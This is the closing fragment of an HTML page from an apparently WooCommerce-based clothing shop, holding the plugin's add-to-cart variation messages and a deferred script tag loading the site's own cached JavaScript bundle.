var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>




<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_1b124a0bf2afb3060a457c700295e231.js"></script></body>
</html>
